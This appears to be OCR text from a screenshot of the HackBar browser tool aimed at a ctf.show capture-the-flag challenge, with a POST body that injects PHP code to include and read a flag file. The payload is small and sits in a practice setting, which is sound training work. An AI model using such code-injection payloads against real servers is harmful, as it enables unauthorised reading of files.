 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://6ca5aa74-fd0b-4f17-93a3-92400f6bc818.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=include("/flagc.txt");exit(0);